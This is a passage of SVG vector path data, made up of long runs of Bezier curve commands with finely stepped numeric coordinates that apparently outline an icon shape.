14.442 7 14.4428 7 14.4437C7 14.4445 7 14.4454 7 14.4462C7 14.4471 7 14.4479 7 14.4488C7 14.4496 7 14.4505 7 14.4513C7 14.4522 7 14.453 7 14.4539C7 14.4547 7 14.4556 7 14.4564C7 14.4573 7 14.4581 7 14.4589C7 14.4598 7 14.4606 7 14.4615C7 14.4623 7 14.4632 7 14.464C7 14.4648 7 14.4657 7 14.4665C7 14.4674 7 14.4682 7 14.4691C7 14.4699 7 14.4707 7 14.4716C7 14.4724 7 14.4732 7 14.4741C7 14.4749 7 14.4758 7 14.4766C7 14.4774 7 14.4783 7 14.4791C7 14.4799 7 14.4808 7 14.4816C7 14.4824 7 14.4833 7 14.4841C7 14.4849 7 14.4858 7 14.4866C7 14.4874 7 14.4883 7 14.4891C7 14.4899 7 14.4908 7 14.4916C7 14.4924 7 14.4932 7 14.4941C7 14.4949 7 14.4957 7 14.4966C7 14.4974 7 14.4982 7 14.499C7 14.4999 7 14.5007 7 14.5015C7 14.5023 7 14.5032 7 14.504C7 14.5048 7 14.5056 7 14.5064C7 14.5073 7 14.5081 7 14.5089C7 14.5097 7 14.5106 7 14.5114C7 14.5122 7 14.513 7 14.5138C7 14.5146 7 14.5155 7 14.5163C7 14.5171 7 14.5179 7 14.5187C7 14.5195 7 14.5204 7 14.5212C7 14.522 7 14.5228 7 14.5236C7 14.5244 7 14.5252 7 14.5261C7 14.5269 7 14.5277 7 14.5285C7 14.5293 7 14.5301 7 14.5309C7 14.5317 7 14.5325 7 14.5334C7 14.5342 7 14.535 7 14.5358C7 14.5366 7 14.5374 7 14.5382C7 14.539 7 14.5398 7 14.5406C7 14.5414 7 14.5422 7 14.543C7 14.5438 7 14.5446 7 14.5455C7 14.5463 7 14.5471 7 14.5479C7 14.5487 7 14.5495 7 14.5503C7 14.5511 7 14.5519 7 14.5527C7 14.5535 7 14.5543 7 14.5551C7 14.5559 7 14.5567 7 14.5575C7 14.5583 7 14.5591 7 14.5599C7 14.5606 7 14.5614 7 14.5622C7 14.563 7 14.5638 7 14.5646C7 14.5654 7 14.5662 7 14.567C7 14.5678 7 14.5686 7 14.5694C7 14.5702 7 14.571 7 14.5718C7 14.5725 7 14.5733 7 14.5741C7 14.5749 7 14.5757 7 14.5765C7 14.5773 7 14.5781 7 14.5789C7 14.5797 7 14.5804 7 14.5812C7 14.582 7 14.5828 7 14.5836C7 14.5844 7 14.5852 7 14.5859C7 14.5867 7 14.5875 7 14.5883C7 14.5891 7 14.5899 7 14.5906C7 14.5914 7 14.5922 7 14.593C7 14.5938 7 14.5945 7 14.5953C7 14.5961 7 14.5969 7 14.5977C7 14.5984 7 14.5992 7 14.6C7 14.6008 7 14.6016 7 14.6023C7 14.6031 7 14.6039 7 14.6047C7 14.6054 7 14.6062 7 14.607C7 14.6078 7 14.6085 7 14.6093C7 14.6101 7 14.6109 7 14.6116C7 14.6124 7 14.6132 7 14.6139C7 14.6147 7 14.6155 7 14.6163C7 14.617 7 14.6178 7 14.6186C7 14.6193 7 14.6201 7 14.6209C7 14.6216 7 14.6224 7 14.6232C7 14.6239 7 14.6247 7 14.6255C7 14.6262 7 14.627 7 14.6278C7 14.6285 7 14.6293 7 14.6301C7 14.6308 7 14.6316 7 14.6324C7 14.6331 7 14.6339 7 14.6347C7 14.6354 7 14.6362 7 14.6369C7 14.6377 7 14.6385 7 14.6392C7 14.64 7 14.6407 7 14.6415C7 14.6423 7 14.643 7 14.6438C7 14.6445 7 14.6453 7 14.646C7 14.6468 7 14.6476 7 14.6483C7 14.6491 7 14.6498 7 14.6506C7 14.6513 7 14.6521 7 14.6529C7 14.6536 7 14.6544 7 14.6551C7 14.6559 7 14.6566 7 14.6574C7 14.6581 7 14.6589 7 14.6596C7 14.6604 7 14.6611 7 14.6619C7 14.6626 7 14.6634 7 14.6641C7 14.6649 7 14.6656 7 14.6664C7 14.6671 7 14.6679 7 14.6686C7 14.6694 7 14.6701 7 14.6709C7 14.6716 7 14.6723 7 14.6731C7 14.6738 7 14.6746 7 14.6753C7 14.6761 7 14.6768 7 14.6776C7 14.6783 7 14.679 7 14.6798C7 14.6805 7 14.6813 7 14.682C7 14.6828 7 14.6835 7 14.6842C7 14.685 7 14.6857 7 14.6865C7 14.6872 7 14.6879 7 14.6887C7 14.6894 7 14.6901 7 14.6909C7 14.6916 7 14.6924 7 14.6931C7 14.6938 7 14.6946 7 14.6953C7 14.696 7 14.6968 7 14.6975C7 14.6982 7 14.699 7 14.6997C7 14.7004 7 14.7012 7 14.7019C7 14.7026 7 14.7034 7 14.7041C7 14.7048 7 14.7056 7 14.7063C7 14.707 7 14.7078 7 14.7085C7 14.7092 7 14.71 7 14.7107C7 14.7114 7 14.7121 7 14.7129C7 14.7136 7 14.7143 7 14.7151C7 14.7158 7 14.7165 7 14.7172C7 14.718 7 14.7187 7 14.7194C7 14.7201 7 14.7209 7 14.7216C7 14.7223 7 14.723 7 14.7238C7 14.7245 7 14.7252 7 14.7259C7 14.7267 7 14.7274 7 14.7281C7 14.7288 7 14.7295 7 14.7303C7 14.731 7 14.7317 7 14.7324C7 14.7331 7 14.7339 7 14.7346C7 14.7353 7 14.736 7 14.7367C7 14.7375 7 14.7382 7 14.7389C7 14.7396 7 14.7403 7 14.741C7 14.7418 7 14.7425 7 14.7432C7 14.7439 7 14.7446 7 14.7453C7 14.7461 7 14.7468 7 14.7475C7 14.7482 7 14.7489 7 14.7496C7 14.7503 7 14.751 7 14.7518C7 14.7525 7 14.7532 7 14.7539C7 14.7546 7 14.7553 7 14.756C7 14.7567 7 14.7574 7 14.7582C7 14.7589 7 14.7596 7 14.7603C7 14.761 7 14.7617 7 14.7624C7 14.7631 7 14.7638 7 14.7645C7 14.7652 7 14.7659 7 14.7666C7 14.7674 7 14.7681 7 14.7688C7 14.7695 7 14.7702 7 14.7709C7 14.7716 7 14.7723 7 14.773C7 14.7737 7 14.7744 7 14.7751C7 14.7758 7 14.7765 7 14.7772C7 14.7779 7 14.7786 7 14.7793C7 14.78 7 14.7807 7 14.7814C7 14.7821 7 14.7828 7 14.7835C7 14.7842 7 14.7849 7 14.7856C7 14.7863 7 14.787 7 14.7877C7 14.7884 7 14.7891 7 14.7898C7 14.7905 7 14.7912 7 14.7919C7 14.7926 7 14.7933 7 14.794C7 14.7947 7 14.7954 7 14.7961C7 14.7968 7 14.7974 7 14.7981C7 14.7988 7 14.7995 7 14.8002C7 14.8009 7 14.8016 7 14.8023C7 14.803 7 14.8037 7 14.8044C7 14.8051 7 14.8058 7 14.8064C7 14.8071 7 14.8078 7 14.8085C7 14.8092 7 14.8099 7 14.8106C7 14.8113 7 14.812 7 14.8127C7 14.8133 7 14.814 7 14.8147C7 14.8154 7 14.8161 7 14.8168C7 14.8175 7 14.8182 7 14.8188C7 14.8195 7 14.8202 7 14.8209C7 14.8216 7 14.8223 7 14.8229C7 14.8236 7 14.8243 7 14.825C7 14.8257 7 14.8264 7 14.827C7 14.8277 7 14.8284 7 14.8291C7 14.8298 7 14.8305 7 14.8311C7 14.8318 7 14.8325 7 14.8332C7 14.8339 7 14.8345 7 14.8352C7 14.8359 7 14.8366 7 14.8373C7 14.8379 7 14.8386 7 14.8393C7 14.84 7 14.8407 7 14.8413C7 14.842 7 14.8427 7 14.8434C7 14.844 7 14.8447 7 14.8454C7 14.8461 7 14.8467 7 14.8474C7 14.8481 7 14.8488 7 14.8494C7 14.8501 7 14.8508 7 14.8515C7 14.8521 7 14.8528 7 14.8535C7 14.8542 7 14.8548 7 14.8555C7 14.8562 7 14.8569 7 14.8575C7 14.8582 7 14.8589 7 14.8595C7 14.8602 7 14.8609 7 14.8616C7 14.8622 7 14.8629 7 14.8636C7 14.8642 7 14.8649 7 14.8656C7 14.8662 7 14.8669 7 14.8676C7 14.8682 7 14.8689 7 14.8696C7 14.8702 7 14.8709 7 14.8716C7 14.8722 7 14.8729 7 14.8736C7 14.8742 7 14.8749 7 14.8756C7 14.8762 7 14.8769 7 14.8776C7 14.8782 7 14.8789 7 14.8796C7 14.8802 7 14.8809 7 14.8816C7 14.8822 7 14.8829 7 14.8835C7 14.8842 7 14.8849 7 14.8855C7 14.8862 7 14.8869 7 14.8875C7 14.8882 7 14.8888 7 14.8895C7 14.8902 7 14.8908 7 14.8915C7 14.8921 7 14.8928 7 14.8935C7 14.8941 7 14.8948 7 14.8954C7 14.8961 7 14.8968 7 14.8974C7 14.8981 7 14.8987 7 14.8994C7 14.9 7 14.9007 7 14.9014C7 14.902 7 14.9027 7 14.9033C7 14.904 7 14.9046 7 14.9053C7 14.906 7 14.9066 7 14.9073C7 14.9079 7 14.9086 7 14.9092C7 14.9099 7 14.9105 7 14.9112C7 14.9118 7 14.9125 7 14.9131C7 14.9138 7 14.9145 7 14.9151C7 14.9158 7 14.9164 7 14.9171C7 14.9177 7 14.9184 7 14.919C7 14.9197 7 14.9203 7 14.921C7 14.9216 7 14.9223 7 14.9229C7 14.9236 7 14.9242 7 14.9249C7 14.9255 7 14.9262 7 14.9268C7 14.9275 7 14.9281 7 14.9288C7 14.9294 7 14.9301 7 14.9307C7 14.9313 7 14.932 7 14.9326C7 14.9333 7 14.9339 7 14.9346C7 14.9352 7 14.9359 7 14.9365C7 14.9372 7 14.9378 7 14.9385C7 14.9391 7 14.9397 7 14.9404C7 14.941 7 14.9417 7 14.9423C7 14.943 7 14.9436 7 14.9442C7 14.9449 7 14.9455 7 14.9462C7 14.9468 7 14.9475 7 14.9481C7 14.9487 7 14.9494 7 14.95C7 14.9507 7 14.9513 7 14.952C7 14.9526 7 14.9532 7 14.9539C7 14.9545 7 14.9552 7 14.9558C7 14.9564 7 14.9571 7 14.9577C7 14.9584 7 14.959 7 14.9596C7 14.9603 7 14.9609 7 14.9615C7 14.9622 7 14.9628 7 14.9635C7 14.9641 7 14.9647 7 14.9654C7 14.966 7 14.9666 7 14.9673C7 14.9679 7 14.9686 7 14.9692C7 14.9698 7 14.9705 7 14.9711C7 14.9717 7 14.9724 7 14.973C7 14.9736 7 14.9743 7 14.9749C7 14.9755 7 14.9762 7 14.9768C7 14.9774 7 14.9781 7 14.9787C7 14.9793 7 14.98 7 14.9806C7 14.9812 7 14.9819 7 14.9825C7 14.9831 7 14.9838 7 14.9844C7 14.985 7 14.9857 7 14.9863C7 14.9869 7 14.9876 7 14.9882C7 14.9888 7 14.9894 7 14.9901C7 14.9907 7 14.9913 7 14.992C7 14.9926 7 14.9932 7 14.9939C7 14.9945 7 14.9951 7 14.9957C7 14.9964 7 14.997 7 14.9976C7 14.9983 7 14.9989 7 14.9995C7 15.0001 7 15.0008 7 15.0014C7 15.002 7 15.0026 7 15.0033C7 15.0039 7 15.0045 7 15.0051C7 15.0058 7 15.0064 7 15.007C7 15.0076 7 15.0083 7 15.0089C7 15.0095 7 15.0101 7 15.0108C7 15.0114 7 15.012 7 15.0126C7 15.0133 7 15.0139 7 15.0145C7 15.0151 7 15.0158 7 15.0164C7 15.017 7 15.0176 7 15.0183C7 15.0189 7 15.0195 7 15.0201C7 15.0207 7 15.0214 7 15.022C7 15.0226 7 15.0232 7 15.0239C7 15.0245 7 15.0251 7 15.0257C7 15.0263 7 15.027 7 15.0276C7 15.0282 7 15.0288 7 15.0294C7 15.0301 7 15.0307 7 15.0313C7 15.0319 7 15.0325 7 15.0332C7 15.0338 7 15.0344 7 15.035C7 15.0356 7 15.0363 7 15.0369C7 15.0375 7 15.0381 7 15.0387C7 15.0393 7 15.04 7 15.0406C7 15.0412 7 15.0418 7 15.0424C7 15.043 7 15.0437 7 15.0443C7 15.0449 7 15.0455 7 15.0461C7 15.0467 7 15.0474 7 15.048C7 15.0486 7 15.0492 7 15.0498C7 15.0504 7 15.051 7 15.0517C7 15.0523 7 15.0529 7 15.0535C7 15.0541 7 15.0547 7 15.0553C7 15.056 7 15.0566 7 15.0572C7 15.0578 7 15.0584 7 15.059C7 15.0596 7 15.0603 7 15.0609C7 15.0615 7 15.0621 7 15.0627C7 15.0633 7 15.0639 7 15.0645C7 15.0652 7 15.0658 7 15.0664C7 15.067 7 15.0676 7 15.0682C7 15.0688 7 15.0694 7 15.07C7 15.0707 7 15.0713 7 15.0719C7 15.0725 7 15.0731 7 15.0737C7 15.0743 7 15.0749 7 15.0755C7 15.0761 7 15.0768 7 15.0774C7 15.078 7 15.0786 7 15.0792C7 15.0798 7 15.0804 7 15.081C7 15.0816 7 15.0822 7 15.0828C7 15.0834 7 15.0841 7 15.0847C7 15.0853 7 15.0859 7 15.0865C7 15.0871 7 15.0877 7 15.0883C7 15.0889 7 15.0895 7 15.0901C7 15.0907 7 15.0913 7 15.0919C7 15.0926 7 15.0932 7 15.0938C7 15.0944 7 15.095 7 15.0956C7 15.0962 7 15.0968 7 15.0974C7 15.098 7 15.0986 7 15.0992C7 15.0998 7 15.1004 7 15.101C7 15.1016 7 15.1022 7 15.1028C7 15.1034 7 15.1041 7 15.1047C7 15.1053 7 15.1059 7 15.1065C7 15.1071 7 15.1077 7 15.1083C7 15.1089 7 15.1095 7 15.1101C7 15.1107 7 15.1113 7 15.1119C7 15.1125 7 15.1131 7 15.1137C7 15.1143 7 15.1149 7 15.1155C7 15.1161 7 15.1167 7 15.1173C7 15.1179 7 15.1185 7 15.1191C7 15.1197 7 15.1203 7 15.1209C7 15.1215 7 15.1221 7 15.1227C7 15.1233 7 15.1239 7 15.1245C7 15.1251 7 15.1257 7 15.1263C7 15.1269 7 15.1275 7 15.1281C7 15.1287 7 15.1293 7 15.1299C7 15.1305 7 15.1311 7 15.1317C7 15.1323 7 15.1329 7 15.1335C7 15.1341 7 15.1347 7 15.1353C7 15.1359 7 15.1365 7 15.1371C7 15.1377 7 15.1383 7 15.1389C7 15.1395 7 15.1401 7 15.1407C7 15.1413 7 15.1419 7 15.1425C7 15.1431 7 15.1437 7 15.1443C7 15.1449 7 15.1455 7 15.1461C7 15.1467 7 15.1473 7 15.1479C7 15.1485 7 15.1491 7 15.1497C7 15.1503 7 15.1509 7 15.1515C7 15.1521 7 15.1527 7 15.1532C7 15.1538 7 15.1544 7 15.155C7 15.1556 7 15.1562 7 15.1568C7 15.1574 7 15.158 7 15.1586C7 15.1592 7 15.1598 7 15.1604C7 15.161 7 15.1616 7 15.1622C7 15.1628 7 15.1634 7 15.164C7 15.1646 7 15.1652 7 15.1658C7 15.1663 7 15.1669 7 15.1675C7 15.1681 7 15.1687 7 15.1693C7 15.1699 7 15.1705 7 15.1711C7 15.1717 7 15.1723 7 15.1729C7 15.1735 7 15.1741 7 15.1747C7 15.1753 7 15.1758 7 15.1764C7 15.177 7 15.1776 7 15.1782C7 15.1788 7 15.1794 7 15.18C7 15.1806 7 15.1812 7 15.1818C7 15.1824 7 15.183 7 15.1836C7 15.1841 7 15.1847 7 15.1853C7 15.1859 7 15.1865 7 15.1871C7 15.1877 7 15.1883 7 15.1889C7 15.1895 7 15.1901 7 15.1907C7 15.1913 7 15.1918 7 15.1924C7 15.193 7 15.1936 7 15.1942C7 15.1948 7 15.1954 7 15.196C7 15.1966 7 15.1972 7 15.1978C7 15.1983 7 15.1989 7 15.1995C7 15.2001 7 15.2007 7 15.2013C7 15.2019 7 15.2025 7 15.2031C7 15.2037 7 15.2043 7 15.2048C7 15.2054 7 15.206 7 15.2066C7 15.2072 7 15.2078 7 15.2084C7 15.209 7 15.2096 7 15.2102C7 15.2107 7 15.2113 7 15.2119C7 15.2125 7 15.2131 7 15.2137C7 15.2143 7 15.2149 7 15.2155C7 15.216 7 15.2166 7 15.2172C7 15.2178 7 15.2184 7 15.219C7 15.2196 7 15.2202 7 15.2208C7 15.2214 7 15.2219 7 15.2225C7 15.2231 7 15.2237 7 15.2243C7 15.2249 7 15.2255 7 15.2261C7 15.2267 7 15.2272 7 15.2278C7 15.2284 7 15.229 7 15.2296C7 15.2302 7 15.2308 7 15.2314C7 15.2319 7 15.2325 7 15.2331C7 15.2337 7 15.2343 7 15.2349C7 15.2355 7 15.2361 7 15.2366C7 15.2372 7 15.2378 7 15.2384C7 15.239 7 15.2396 7 15.2402C7 15.2408 7 15.2414 7 15.2419C7 15.2425 7 15.2431 7 15.2437C7 15.2443 7 15.2449 7 15.2455C7 15.2461 7 15.2466 7 15.2472C7 15.2478 7 15.2484 7 15.249C7 15.2496 7 15.2502 7 15.2507C7 15.2513 7 15.2519 7 15.2525C7 15.2531 7 15.2537 7 15.2543C7 15.2549 7 15.2554 7 15.256C7 15.2566 7 15.2572 7 15.2578C7 15.2584 7 15.259 7 15.2596C7 15.2601 7 15.2607 7 15.2613C7 15.2619 7 15.2625 7 15.2631C7 15.2637 7 15.2642 7 15.2648C7 15.2654 7 15.266 7 15.2666C7 15.2672 7 15.2678 7 15.2684C7 15.2689 7 15.2695 7 15.2701C7 15.2707 7 15.2713 7 15.2719C7 15.2725 7 15.273 7 15.2736C7 15.2742 7 15.2748 7 15.2754C7 15.276 7 15.2766 7 15.2771C7 15.2777 7 15.2783 7 15.2789C7 15.2795 7 15.2801 7 15.2807C7 15.2812 7 15.2818 7 15.2824C7 15.283 7 15.2836 7 15.2842C7 15.2848 7 15.2854 7 15.2859C7 15.2865 7 15.2871 7 15.2877C7 15.2883 7 15.2889 7 15.2895C7 15.29 7 15.2906 7 15.2912C7 15.2918 7 15.2924 7 15.293C7 15.2936 7 15.2941 7 15.2947C7 15.2953 7 15.2959 7 15.2965C7 15.2971 7 15.2977 7 15.2982C7 15.2988 7 15.2994 7 15.3H9ZM9 14.2C9 14.071 9.01599 13.9352 9.04315 13.7043C9.06832 13.4904 9.1 13.2141 9.1 12.9H7.1C7.1 13.0859 7.08168 13.2596 7.05685 13.4707C7.03401 13.6648 7 13.929 7 14.2H9ZM9.1 12.9C9.1 12.5517 9.15817 12.3904 9.27014 11.9425L7.32986 11.4575C7.24183 11.8096 7.1 12.2483 7.1 12.9H9.1ZM9.24868 12.0162C9.27985 11.9227 9.33168 11.8004 9.39297 11.6866C9.42288 11.631 9.45105 11.585 9.47507 11.5501C9.50062 11.513 9.51244 11.5018 9.50711 11.5071L8.09289 10.0929C7.73268 10.4531 7.47133 11.0237 7.35132 11.3838L9.24868 12.0162ZM9.50711 11.5071C9.61732 11.3969 9.66632 11.3665 9.69135 11.3529C9.72052 11.337 9.77654 11.3116 9.94254 11.2701L9.45746 9.32986C9.22346 9.38836 8.97948 9.46301 8.73365 9.5971C8.48368 9.73345 8.28268 9.90311 8.09289 10.0929L9.50711 11.5071ZM10.0162 11.2487C10.0149 11.2491 10.0217 11.2468 10.0397 11.2428C10.0576 11.2388 10.0826 11.234 10.1169 11.2286C10.188 11.2175 10.2775 11.2072 10.3995 11.195C10.6319 11.1718 10.9641 11.1439 11.3414 11.0899L11.0586 9.11005C10.7359 9.15614 10.4681 9.1782 10.2005 9.20496C9.96967 9.22805 9.65723 9.26016 9.38377 9.35132L10.0162 11.2487ZM11.3414 11.0899C11.9595 11.0017 12.5885 11 13.3 11V9C12.6115 9 11.8405 8.99835 11.0586 9.11005L11.3414 11.0899ZM13.3 11C13.3014 11 13.3027 11 13.3041 11C13.3055 11 13.3068 11 13.3082 11C13.3096 11 13.3109 11 13.3123 11C13.3137 11 13.315 11 13.3164 11C13.3178 11 13.3191 11 13.3205 11C13.3219 11 13.3232 11 13.3246 11C13.326 11 13.3273 11 13.3287 11C13.3301 11 13.3314 11 13.3328 11C13.3342 11 13.3355 11 13.3369 11C13.3383 11 13.3396 11 13.341 11C13.3424 11 13.3437 11 13.3451 11C13.3465 11 13.3478 11 13.3492 11C13.3506 11 13.352 11 13.3533 11C13.3547 11 13.3561 11 13.3574 11C13.3588 11 13.3602 11 13.3615 11C13.3629 11 13.3643 11 13.3656 11C13.367 11 13.3684 11 13.3697 11C13.3711 11 13.3725 11 13.3738 11C13.3752 11 13.3766 11 13.3779 11C13.3793 11 13.3807 11 13.382 11C13.3834 11 13.3848 11 13.3861 11C13.3875 11 13.3889 11 13.3902 11C13.3916 11 13.393 11 13.3943 11C13.3957 11 13.3971 11 13.3984 11C13.3998 11 13.4011 11 13.4025 11C13.4039 11 13.4052 11 13.4066 11C13.408 11 13.4093 11 13.4107 11C13.4121 11 13.4134 11 13.4148 11C13.4162 11 13.4175 11 13.4189 11C13.4203 11 13.4216 11 13.423 11C13.4244 11 13.4257 11 13.4271 11C13.4285 11 13.4298 11 13.4312 11C13.4326 11 13.4339 11 13.4353 11C13.4367 11 13.438 11 13.4394 11C13.4408 11 13.4421 11 13.4435 11C13.4449 11 13.4462 11 13.4476 11C13.449 11 13.4503 11 13.4517 11C13.453 11 13.4544 11 13.4558 11C13.4571 11 13.4585 11 13.4599 11C13.4612 11 13.4626 11 13.464 11C13.4653 11 13.4667 11 13.4681 11C13.4694 11 13.4708 11 13.4722 11C13.4735 11 13.4749 11 13.4762 11C13.4776 11 13.479 11 13.4803 11C13.4817 11 13.4831 11 13.4844 11C13.4858 11 13.4872 11 13.4885 11C13.4899 11 13.4913 11 13.4926 11C13.494 11 13.4953 11 13.4967 11C13.4981 11 13.4994 11 13.5008 11C13.5022 11 13.5035 11 13.5049 11C13.5063 11 13.5076 11 13.509 11C13.5103 11 13.5117 11 13.5131 11C13.5144 11 13.5158 11 13.5172 11C13.5185 11 13.5199 11 13.5212 11C13.5226 11 13.524 11 13.5253 11C13.5267 11 13.5281 11 13.5294 11C13.5308 11 13.5322 11 13.5335 11C13.5349 11 13.5362 11 13.5376 11C13.539 11 13.5403 11 13.5417 11C13.543 11 13.5444 11 13.5458 11C13.5471 11 13.5485 11 13.5499 11C13.5512 11 13.5526 11 13.5539 11C13.5553 11 13.5567 11 13.558 11C13.5594 11 13.5607 11 13.5621 11C13.5635 11 13.5648 11 13.5662 11C13.5676 11 13.5689 11 13.5703 11C13.5716 11 13.573 11 13.5744 11C13.5757 11 13.5771 11 13.5784 11C13.5798 11 13.5812 11 13.5825 11C13.5839 11 13.5852 11 13.5866 11C13.588 11 13.5893 11 13.5907 11C13.592 11 13.5934 11 13.5948 11C13.5961 11 13.5975 11 13.5988 11C13.6002 11 13.6016 11 13.6029 11C13.6043 11 13.6056 11 13.607 11C13.6083 11 13.6097 11 13.6111 11C13.6124 11 13.6138 11 13.6151 11C13.6165 11 13.6179 11 13.6192 11C13.6206 11 13.6219 11 13.6233 11C13.6246 11 13.626 11 13.6274 11C13.6287 11 13.6301 11 13.6314 11C13.6328 11 13.6341 11 13.6355 11C13.6369 11 13.6382 11 13.6396 11C13.6409 11 13.6423 11 13.6436 11C13.645 11 13.6464 11 13.6477 11C13.6491 11 13.6504 11 13.6518 11C13.6531 11 13.6545 11 13.6559 11C13.6572 11 13.6586 11 13.6599 11C13.6613 11 13.6626 11 13.664 11C13.6653 11 13.6667 11 13.6681 11C13.6694 11 13.6708 11 13.6721 11C13.6735 11 13.6748 11 13.6762 11C13.6775 11 13.6789 11 13.6802 11C13.6816 11 13.683 11 13.6843 11C13.6857 11 13.687 11 13.6884 11C13.6897 11 13.6911 11 13.6924 11C13.6938 11 13.6951 11 13.6965 11C13.6978 11 13.6992 11 13.7006 11C13.7019 11 13.7033 11 13.7046 11C13.706 11 13.7073 11 13.7087 11C13.71 11 13.7114 11 13.7127 11C13.7141 11 13.7154 11 13.7168 11C13.7181 11 13.7195 11 13.7208 11C13.7222 11 13.7235 11 13.7249 11C13.7262 11 13.7276 11 13.7289 11C13.7303 11 13.7316 11 13.733 11C13.7343 11 13.7357 11 13.737 11C13.7384 11 13.7397 11 13.7411 11C13.7424 11 13.7438 11 13.7451 11C13.7465 11 13.7478 11 13.7492 11C13.7505 11 13.7519 11 13.7532 11C13.7546 11 13.7559 11 13.7573 11C13.7586 11 13.76 11 13.7613 11C13.7627 11 13.764 11 13.7654 11C13.7667 11 13.7681 11 13.7694 11C13.7708 11 13.7721 11 13.7735 11C13.7748 11 13.7761 11 13.7775 11C13.7788 11 13.7802 11 13.7815 11C13.7829 11 13.7842 11 13.7856 11C13.7869 11 13.7883 11 13.7896 11C13.791 11 13.7923 11 13.7936 11C13.795 11 13.7963 11 13.7977 11C13.799 11 13.8004 11 13.8017 11C13.8031 11 13.8044 11 13.8058 11C13.8071 11 13.8084 11 13.8098 11C13.8111 11 13.8125 11 13.8138 11C13.8152 11 13.8165 11 13.8178 11C13.8192 11 13.8205 11 13.8219 11C13.8232 11 13.8246 11 13.8259 11C13.8272 11 13.8286 11 13.8299 11C13.8313 11 13.8326 11 13.834 11C13.8353 11 13.8366 11 13.838 11C13.8393 11 13.8407 11 13.842 11C13.8433 11 13.8447 11 13.846 11C13.8474 11 13.8487 11 13.85 11C13.8514 11 13.8527 11 13.8541 11C13.8554 11 13.8567 11 13.8581 11C13.8594 11 13.8608 11 13.8621 11C13.8634 11 13.8648 11 13.8661 11C13.8675 11 13.8688 11 13.8701 11C13.8715 11 13.8728 11 13.8741 11C13.8755 11 13.8768 11 13.8782 11C13.8795 11 13.8808 11 13.8822 11C13.8835 11 13.8848 11 13.8862 11C13.8875 11 13.8888 11 13.8902 11C13.8915 11 13.8929 11 13.8942 11C13.8955 11 13.8969 11 13.8982 11C13.8995 11 13.9009 11 13.9022 11C13.9035 11 13.9049 11 13.9062 11C13.9075 11 13.9089 11 13.9102 11C13.9115 11 13.9129 11 13.9142 11C13.9155 11 13.9169 11 13.9182 11C13.9195 11 13.9209 11 13.9222 11C13.9235 11 13.9249 11 13.9262 11C13.9275 11 13.9289 11 13.9302 11C13.9315 11 13.9329 11 13.9342 11C13.9355 11 13.9368 11 13.9382 11C13.9395 11 13.9408 11 13.9422 11C13.9435 11 13.9448 11 13.9462 11C13.9475 11 13.9488 11 13.9501 11C13.9515 11 13.9528 11 13.9541 11C13.9555 11 13.9568 11 13.9581 11C13.9594 11 13.9608 11 13.9621 11C13.9634 11 13.9648 11 13.9661 11C13.9674 11 13.9687 11 13.9701 11C13.9714 11 13.9727 11 13.974 11C13.9754 11 13.9767 11 13.978 11C13.9793 11 13.9807 11 13.982 11C13.9833 11 13.9846 11 13.986 11C13.9873 11 13.9886 11 13.9899 11C13.9913 11 13.9926 11 13.9939 11C13.9952 11 13.9966 11 13.9979 11C13.9992 11 14.0005 11 14.0019 11C14.0032 11 14.0045 11 14.0058 11C14.0071 11 14.0085 11 14.0098 11C14.0111 11 14.0124 11 14.0138 11C14.0151 11 14.0164 11 14.0177 11C14.019 11 14.0204 11 14.0217 11C14.023 11 14.0243 11 14.0256 11C14.027 11 14.0283 11 14.0296 11C14.0309 11 14.0322 11 14.0335 11C14.0349 11 14.0362 11 14.0375 11C14.0388 11 14.0401 11 14.0415 11C14.0428 11 14.0441 11 14.0454 11C14.0467 11 14.048 11 14.0494 11C14.0507 11 14.052 11 14.0533 11C14.0546 11 14.0559 11 14.0572 11C14.0586 11 14.0599 11 14.0612 11C14.0625 11 14.0638 11 14.0651 11C14.0664 11 14.0678 11 14.0691 11C14.0704 11 14.0717 11 14.073 11C14.0743 11 14.0756 11 14.077 11C14.0783 11 14.0796 11 14.0809 11C14.0822 11 14.0835 11 14.0848 11C14.0861 11 14.0874 11 14.0888 11C14.0901 11 14.0914 11 14.0927 11C14.094 11 14.0953 11 14.0966 11C14.0979 11 14.0992 11 14.1005 11C14.1019 11 14.1032 11 14.1045 11C14.1058 11 14.1071 11 14.1084 11C14.1097 11 14.111 11 14.1123 11C14.1136 11 14.1149 11 14.1162 11C14.1175 11 14.1188 11 14.1202 11C14.1215 11 14.1228 11 14.1241 11C14.1254 11 14.1267 11 14.128 11C14.1293 11 14.1306 11 14.1319 11C14.1332 11 14.1345 11 14.1358 11C14.1371 11 14.1384 11 14.1397 11C14.141 11 14.1423 11 14.1436 11C14.1449 11 14.1462 11 14.1475 11C14.1488 11 14.1501 11 14.1514 11C14.1527 11 14.154 11 14.1553 11C14.1566 11 14.1579 11 14.1592 11C14.1605 11 14.1618 11 14.1631 11C14.1644 11 14.1657 11 14.167 11C14.1683 11 14.1696 11 14.1709 11C14.1722 11 14.1735 11 14.1748 11C14.1761 11 14.1774 11 14.1787 11C14.18 11 14.1813 11 14.1826 11C14.1839 11 14.1852 11 14.1865 11C14.1878 11 14.1891 11 14.1904 11C14.1917 11 14.1929 11 14.1942 11C14.1955 11 14.1968 11 14.1981 11C14.1994 11 14.2007 11 14.202 11C14.2033 11 14.2046 11 14.2059 11C14.2072 11 14.2085 11 14.2098 11C14.211 11 14.2123 11 14.2136 11C14.2149 11 14.2162 11 14.2175 11C14.2188 11 14.2201 11 14.2214 11C14.2227 11 14.2239 11 14.2252 11C14.2265 11 14.2278 11 14.2291 11C14.2304 11 14.2317 11 14.233 11C14.2342 11 14.2355 11 14.2368 11C14.2381 11 14.2394 11 14.2407 11C14.242 11 14.2432 11 14.2445 11C14.2458 11 14.2471 11 14.2484 11C14.2497 11 14.251 11 14.2522 11C14.2535 11 14.2548 11 14.2561 11C14.2574 11 14.2586 11 14.2599 11C14.2612 11 14.2625 11 14.2638 11C14.2651 11 14.2663 11 14.2676 11C14.2689 11 14.2702 11 14.2715 11C14.2727 11 14.274 11 14.2753 11C14.2766 11 14.2779 11 14.2791 11C14.2804 11 14.2817 11 14.283 11C14.2842 11 14.2855 11 14.2868 11C14.2881 11 14.2894 11 14.2906 11C14.2919 11 14.2932 11 14.2945 11C14.2957 11 14.297 11 14.2983 11C14.2996 11 14.3008 11 14.3021 11C14.3034 11 14.3047 11 14.3059 11C14.3072 11 14.3085 11 14.3097 11C14.311 11 14.3123 11 14.3136 11C14.3148 11 14.3161 11 14.3174 11C14.3186 11 14.3199 11 14.3212 11C14.3225 11 14.3237 11 14.325 11C14.3263 11 14.3275 11 14.3288 11C14.3301 11 14.3313 11 14.3326 11C14.3339 11 14.3351 11 14.3364 11C14.3377 11 14.3389 11 14.3402 11C14.3415 11 14.3427 11 14.344 11C14.3453 11 